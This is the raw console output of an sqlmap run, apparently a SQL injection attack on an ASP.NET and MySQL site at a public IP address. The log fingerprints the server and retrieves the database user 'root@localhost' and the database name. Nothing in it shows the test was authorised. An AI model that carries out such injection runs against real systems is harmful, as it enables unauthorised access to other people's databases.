 Sqlmap
[16:04:47] [INFO] testing MySQL
[16:04:47] [INFO] confirming MySQL
[16:04:47] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL >= 5.0.0
[16:04:47] [INFO] fetching current user
[16:04:47] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:04:47] [INFO] retrieved:
[16:04:47] [WARNING] reflective value(s) found and filtering out
root@localhost
current user:    'root@localhost'
[16:05:04] [INFO] fetching current database
[16:05:04] [INFO] retrieved: village-levelmajor33
current database:    'village-levelmajor33'
[16:05:27] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 112 times
[16:05:27] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\221.2.171.59'
[*] shutting down at 16:05:27
C:\Python27\sqlmap>